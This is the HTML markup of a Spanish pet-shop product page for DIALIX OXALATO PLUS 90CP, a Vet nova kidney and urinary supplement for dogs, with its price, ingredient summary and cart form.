                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/suplementos/">
              <span >Suplementos</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/suplementos-perros/">
              <span >Suplementos perros</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/suplementos-renales-perros/">
              <span >Suplementos Renales</span>
            </a>
            <meta  content="4">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html">
              <span >DIALIX OXALATO PLUS 90CP</span>
            </a>
            <meta  content="5">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      


<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" >

  <meta  content="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">





  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">

    

      <div class="images-container">

        

        
          

            <div class="product-cover">

              

                <ul class="product-flags">

                  
                </ul>

              

              
                <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg" alt="DIALIX OXALATO PLUS 90CP" title="" >

                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">

                  <i class="material-icons zoom-in">&#xE8FF;</i>

                </div>

              
            </div>

          



          

            <div id="thumb-gallery" class="product-thumb-images">

              
                
                  <div class="thumb-container  active ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg" data-zoom-image="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg"> 

                      <img

                        class="thumb js-thumb  selected "

                        data-image-medium-src="https://www.todoparasumascota.net/4907-medium_default/dialix-oxalato-plus-90cp.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg"

                        src="https://www.todoparasumascota.net/4907-home_default/dialix-oxalato-plus-90cp.jpg"

                        alt="DIALIX OXALATO PLUS 90CP"

                        
                      >

                    </a>

                  </div>

                
              
            </div>

            

            
          

        
        

        

      </div>

    

  </section>







  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3173">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="lazy js-modal-product-cover product-cover-modal" width="800" data-src="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg"
          alt="DIALIX OXALATO PLUS 90CP"
          itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p><span style="color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;">Suplemento de alta palatabilidad, con citrato de potasio, vitamina B6 y Taraxacum officinale, reforzado con glucosamina y Omega-3, que ayuda a reducir la formación de urolitos de oxalato, urato y cistina y proporciona protección urinaria y renal.</span></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-3173">
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg" class="lazy thumb img-fluid js-modal-thumb selected " data-src="https://www.todoparasumascota.net/4907-medium_default/dialix-oxalato-plus-90cp.jpg"
                  alt="DIALIX OXALATO PLUS 90CP"
                  width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">	<div style="display: none;" >
		<meta  content="Vet nova" />
	</div>

<meta  content="8436545962794" />
<meta  content="8436545962794" />



	

		<h1 class="h1 product-detail-name" >DIALIX OXALATO PLUS 90CP</h1>

	

      <div class="product-reference">
        <label class="label">Referencia </label>
        <span >8436545962794</span>
      </div>
    


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
              >
        <link  href="https://schema.org/InStock"/>
        <meta  content="EUR">
        <meta  content="2030-01-01" />
        <meta  content="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html">

        <div class="current-price">
          <span  content="61.92">61,92 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>
  </div>






<div class="product-actions">

  

    <form action="https://www.todoparasumascota.net/carrito" method="post" id="add-to-cart-or-refresh">

      <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">

      <input type="hidden" name="id_product" value="3173" id="product_page_product_id">

      <input type="hidden" name="id_customization" value="0" id="product_customization_id">



      

        <div class="product-variants">
  </div>

      



      

        
      



      

        <section class="product-discounts">
  </section>

      



      

        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Cantidad</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Cantidad"
            >
          </div>


          <div class="stock-information">
              
                <span id="product-availability">
                                                            <span class="product-available">
                        <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                        <span>En stock</span>
                      </span>
                                                      </span>
              
              
                                                <span class="delivery-information">Envío en 24 - 48h</span>
                                          </div>


          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Añadir a la cesta
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        

      </div>
    

  </div>

      



      

        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refrescar">

      

    </form>

  

</div><div class="enlaces-garantias">
<p><i class="fa-duotone fa-truck-fast"></i>  Recibe tu pedido en <b>48-72 horas</b></p>
<p><i class="fa-solid fa-badge-check"></i> Pago totalmente <b>seguro</b></p>

<p><i class="fa-solid fa-shield-halved"></i> Garantía de <b>devolución</b></p>
</div>

<br />
<br /><div class="product-item-contact-whatsapp">¿Tienes dudas? <span><a target="_blank" href="https://wa.me/34628461280/?text=Hola">Consúltanos</a></span></div>



  <div id="product-description-short-3173" class="description-short" itemprop="description"><p><span style="color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;">Suplemento de alta palatabilidad, con citrato de potasio, vitamina B6 y Taraxacum officinale, reforzado con glucosamina y Omega-3, que ayuda a reducir la formación de urolitos de oxalato, urato y cistina y proporciona protección urinaria y renal.</span></p></div>





	<div class="product-additional-info"> 
  
</div>








  





  


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">



	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    <li class="nav-item">
				<a
				  class="nav-link active"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				   aria-selected="true">Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in" id="description" role="tabpanel">
		     	
		       		<div class="product-description"></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;31&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;8436545962794&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;147&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;61,92\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-12-23 17:15:39&quot;,&quot;date_upd&quot;:&quot;2025-08-24 14:52:38&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Todo lo que necesitas para tu mejor amigo&quot;,&quot;meta_keywords&quot;:&quot;perro gato medicacion veterinaria accesorios&quot;,&quot;meta_title&quot;:&quot;Todoparasumascota tienda online&quot;,&quot;link_rewrite&quot;:&quot;dialix-oxalato-plus-90cp&quot;,&quot;name&quot;:&quot;DIALIX OXALATO PLUS 90CP&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#303030;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Suplemento de alta palatabilidad, con citrato de potasio, vitamina B6 y Taraxacum officinale, reforzado con glucosamina y Omega-3, que ayuda a reducir la formaci\u00f3n de urolitos de oxalato, urato y cistina y proporciona protecci\u00f3n urinaria y renal.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3173,&quot;id_product&quot;:3173,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;suplementos-renales-perros&quot;,&quot;category_name&quot;:&quot;Suplementos Renales&quot;,&quot;link&quot;:&quot;https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:56.289545,&quot;price_without_reduction&quot;:61.9185,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:15,&quot;quantity_all_versions&quot;:15,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;Default empty name&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-small_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-cart_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-medium_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-home_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-large_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-small_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-medium_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-large_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4907&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-small_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-cart_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-medium_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-home_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-large_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-small_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-medium_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/4907-large_default\/dialix-oxalato-plus-90cp.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4907&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:61.92,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.todoparasumascota.net/brand/31-vet-nova">
            <img data-src="https://www.todoparasumascota.net/img/m/31.jpg" class="lazy img img-thumbnail manufacturer-logo" alt="Vet nova">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>




	<div id="js-ps_checkout-express-button-container">
</div>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-PCS2RM2CL7", "currency": "EUR", "value": 61.92, "items": [{"item_id":3173,"item_name":"DIALIX OXALATO PLUS 90CP","currency":"EUR","item_brand":[],"item_category":"Suplementos Renales","price":61.92,"quantity":1}]});
      });
    </script>



                            </div></div>



	  <footer class="page-footer">

	    

	    	<!-- Footer content -->

	    

	  </footer>

	

</section>




  
    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
